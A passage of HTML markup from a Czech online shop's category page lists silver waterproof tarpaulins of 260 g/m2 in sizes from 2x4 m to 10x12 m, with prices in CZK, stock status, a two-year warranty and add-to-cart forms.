        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13536_krycia-plachta-siva.jpg?6239bef4"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13536-1_krycia-plachta-si-va-1.jpg?6239bef4"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13536</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x12-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 10x12 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17256" />
        <input type="hidden" name="productId" value="13536" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 10 x 12m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            3 405,79 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="4121.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            4 121 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x12-m-260-g-m2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="13533" data-micro-identifier="c6e029b2-a9d5-11ec-bd07-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-6x10-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13533_krycia-plachta-siva.jpg?6239b731"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13533-1_krycia-plachta-si-va-1.jpg?6239b731"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13533</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-6x10-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 6x10 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17253" />
        <input type="hidden" name="productId" value="13533" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability" style="color:#009901">
                            <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                    Skladem
                </span>
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 6 x 10 m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            1 712,40 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="2072.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/InStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            2 072 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                            <span class="large-3 medium-3 small-3 field-text-wrap">
                                            <span class="show-tooltip add-pcs-tooltip js-add-pcs-tooltip" title="Není možné zakoupit více než 9999 ks." data-testid="tooltip"></span>
<span class="show-tooltip remove-pcs-tooltip js-remove-pcs-tooltip" title="Minimální množství, které lze zakoupit, je 1 ks." data-testid="tooltip"></span>

<input type="number" name="amount" value="1" data-decimals="0" data-min="1" data-max="9999" step="1" min="1" max="9999" class="amount pcs tac field-text-product field-text" autocomplete="off" data-testid="cartAmount" />
                                        </span>
                                        <span class="large-9 medium-9 small-9 b-cart button-cart-advanced-wrap button-success-wrap button-product-wrap button-wrap">
                                            <input type="submit" value="Do košíku" class="b-cart2 button-content-product button-content small button success" data-testid="buttonAddToCart"/>
                                        </span>
                                                                                                </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product product-row-completed swap-images"
        data-micro="product" data-micro-product-id="13530" data-micro-identifier="4d344518-a9d4-11ec-9ce8-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-5x8-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13530_krycia-plachta-siva.jpg?6239b4b7"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13530-1_krycia-plachta-si-va-1.jpg?6239b4b7"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13530</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-5x8-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 5x8 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17250" />
        <input type="hidden" name="productId" value="13530" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability" style="color:#009901">
                            <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                    Skladem
                </span>
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 5 x 8m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            1 147,93 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="1389.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/InStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            1 389 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                            <span class="large-3 medium-3 small-3 field-text-wrap">
                                            <span class="show-tooltip add-pcs-tooltip js-add-pcs-tooltip" title="Není možné zakoupit více než 9999 ks." data-testid="tooltip"></span>
<span class="show-tooltip remove-pcs-tooltip js-remove-pcs-tooltip" title="Minimální množství, které lze zakoupit, je 1 ks." data-testid="tooltip"></span>

<input type="number" name="amount" value="1" data-decimals="0" data-min="1" data-max="9999" step="1" min="1" max="9999" class="amount pcs tac field-text-product field-text" autocomplete="off" data-testid="cartAmount" />
                                        </span>
                                        <span class="large-9 medium-9 small-9 b-cart button-cart-advanced-wrap button-success-wrap button-product-wrap button-wrap">
                                            <input type="submit" value="Do košíku" class="b-cart2 button-content-product button-content small button success" data-testid="buttonAddToCart"/>
                                        </span>
                                                                                                </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="13527" data-micro-identifier="4d79cbb6-a9ce-11ec-84bb-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-5x6-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13527_krycia-plachta-siva.jpg?6239aaa7"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13527-1_krycia-plachta-si-va-1.jpg?6239aaa7"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13527</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-5x6-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 5x6 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17229" />
        <input type="hidden" name="productId" value="13527" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability" style="color:#009901">
                            <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                    Skladem
                </span>
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 5 x 6m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            896,69 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="1085.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/InStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            1 085 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                            <span class="large-3 medium-3 small-3 field-text-wrap">
                                            <span class="show-tooltip add-pcs-tooltip js-add-pcs-tooltip" title="Není možné zakoupit více než 9999 ks." data-testid="tooltip"></span>
<span class="show-tooltip remove-pcs-tooltip js-remove-pcs-tooltip" title="Minimální množství, které lze zakoupit, je 1 ks." data-testid="tooltip"></span>

<input type="number" name="amount" value="1" data-decimals="0" data-min="1" data-max="9999" step="1" min="1" max="9999" class="amount pcs tac field-text-product field-text" autocomplete="off" data-testid="cartAmount" />
                                        </span>
                                        <span class="large-9 medium-9 small-9 b-cart button-cart-advanced-wrap button-success-wrap button-product-wrap button-wrap">
                                            <input type="submit" value="Do košíku" class="b-cart2 button-content-product button-content small button success" data-testid="buttonAddToCart"/>
                                        </span>
                                                                                                </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="13524" data-micro-identifier="a6f7a278-a9cc-11ec-b5c0-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-4x6-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13524_krycia-plachta-siva.jpg?6239a7e2"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13524-1_krycia-plachta-si-va-1.jpg?6239a7e2"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13524</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-4x6-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 4x6 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17226" />
        <input type="hidden" name="productId" value="13524" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability" style="color:#009901">
                            <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                    Skladem
                </span>
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 4 x 6m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            729,75 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="883.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/InStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            883 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                            <span class="large-3 medium-3 small-3 field-text-wrap">
                                            <span class="show-tooltip add-pcs-tooltip js-add-pcs-tooltip" title="Není možné zakoupit více než 9999 ks." data-testid="tooltip"></span>
<span class="show-tooltip remove-pcs-tooltip js-remove-pcs-tooltip" title="Minimální množství, které lze zakoupit, je 1 ks." data-testid="tooltip"></span>

<input type="number" name="amount" value="1" data-decimals="0" data-min="1" data-max="9999" step="1" min="1" max="9999" class="amount pcs tac field-text-product field-text" autocomplete="off" data-testid="cartAmount" />
                                        </span>
                                        <span class="large-9 medium-9 small-9 b-cart button-cart-advanced-wrap button-success-wrap button-product-wrap button-wrap">
                                            <input type="submit" value="Do košíku" class="b-cart2 button-content-product button-content small button success" data-testid="buttonAddToCart"/>
                                        </span>
                                                                                                </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product product-row-completed swap-images"
        data-micro="product" data-micro-product-id="13518" data-micro-identifier="895aa8ee-a9c9-11ec-bb1b-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-4x5-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13518_krycia-plachta-siva.jpg?6239a2a8"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13518-1_krycia-plachta-si-va-1.jpg?6239a2a8"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13518</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-4x5-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 4x5 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17223" />
        <input type="hidden" name="productId" value="13518" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability" style="color:#009901">
                            <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                    Skladem
                </span>
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 4 x 5m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            604,13 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="731.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/InStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            731 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                            <span class="large-3 medium-3 small-3 field-text-wrap">
                                            <span class="show-tooltip add-pcs-tooltip js-add-pcs-tooltip" title="Není možné zakoupit více než 9999 ks." data-testid="tooltip"></span>
<span class="show-tooltip remove-pcs-tooltip js-remove-pcs-tooltip" title="Minimální množství, které lze zakoupit, je 1 ks." data-testid="tooltip"></span>

<input type="number" name="amount" value="1" data-decimals="0" data-min="1" data-max="9999" step="1" min="1" max="9999" class="amount pcs tac field-text-product field-text" autocomplete="off" data-testid="cartAmount" />
                                        </span>
                                        <span class="large-9 medium-9 small-9 b-cart button-cart-advanced-wrap button-success-wrap button-product-wrap button-wrap">
                                            <input type="submit" value="Do košíku" class="b-cart2 button-content-product button-content small button success" data-testid="buttonAddToCart"/>
                                        </span>
                                                                                                </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="13512" data-micro-identifier="82658614-a9c7-11ec-b9ad-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-3x4-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13512_krycia-plachta-siva.jpg?62399f41"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13512-1_krycia-plachta-si-va-1.jpg?62399f41"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13512</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-3x4-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 3x4 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17217" />
        <input type="hidden" name="productId" value="13512" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability" style="color:#009901">
                            <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                    Skladem
                </span>
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 3 x 4m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            374,38 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="453.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/InStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            453 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                            <span class="large-3 medium-3 small-3 field-text-wrap">
                                            <span class="show-tooltip add-pcs-tooltip js-add-pcs-tooltip" title="Není možné zakoupit více než 9999 ks." data-testid="tooltip"></span>
<span class="show-tooltip remove-pcs-tooltip js-remove-pcs-tooltip" title="Minimální množství, které lze zakoupit, je 1 ks." data-testid="tooltip"></span>

<input type="number" name="amount" value="1" data-decimals="0" data-min="1" data-max="9999" step="1" min="1" max="9999" class="amount pcs tac field-text-product field-text" autocomplete="off" data-testid="cartAmount" />
                                        </span>
                                        <span class="large-9 medium-9 small-9 b-cart button-cart-advanced-wrap button-success-wrap button-product-wrap button-wrap">
                                            <input type="submit" value="Do košíku" class="b-cart2 button-content-product button-content small button success" data-testid="buttonAddToCart"/>
                                        </span>
                                                                                                </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="13506" data-micro-identifier="e64717b4-a9be-11ec-86bd-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-3x3-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13506_krycia-plachta-siva.jpg?623990cf"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13506-1_krycia-plachta-si-va-1.jpg?623990cf"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13506</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-3x3-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 3x3 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17211" />
        <input type="hidden" name="productId" value="13506" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability" style="color:#009901">
                            <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                    Skladem
                </span>
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 3 x 3m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            290,91 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="352.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/InStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            352 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                            <span class="large-3 medium-3 small-3 field-text-wrap">
                                            <span class="show-tooltip add-pcs-tooltip js-add-pcs-tooltip" title="Není možné zakoupit více než 9999 ks." data-testid="tooltip"></span>
<span class="show-tooltip remove-pcs-tooltip js-remove-pcs-tooltip" title="Minimální množství, které lze zakoupit, je 1 ks." data-testid="tooltip"></span>

<input type="number" name="amount" value="1" data-decimals="0" data-min="1" data-max="9999" step="1" min="1" max="9999" class="amount pcs tac field-text-product field-text" autocomplete="off" data-testid="cartAmount" />
                                        </span>
                                        <span class="large-9 medium-9 small-9 b-cart button-cart-advanced-wrap button-success-wrap button-product-wrap button-wrap">
                                            <input type="submit" value="Do košíku" class="b-cart2 button-content-product button-content small button success" data-testid="buttonAddToCart"/>
                                        </span>
                                                                                                </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product product-row-completed swap-images"
        data-micro="product" data-micro-product-id="13503" data-micro-identifier="7a3e6d3e-a9bd-11ec-8a4d-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-2x4-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13503_krycia-plachta-siva.jpg?62398e6c"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13503-1_krycia-plachta-si-va-1.jpg?62398e6c"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13503</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-2x4-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 2x4 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17205" />
        <input type="hidden" name="productId" value="13503" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 2 x 4 m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            248,76 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="301.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            301 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-2x4-m-260-g-m2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        

                            </ul>
                    </div>

        
                        <div class="cat-paging row collapse">
                    <div class="pagination-wrap">
                                    <div class="next-page-loader tac bottom-1rem">
                    <span class="load-products button button-small" data-testid="buttonMoreItems">Další produkty</span>
                </div>
                    
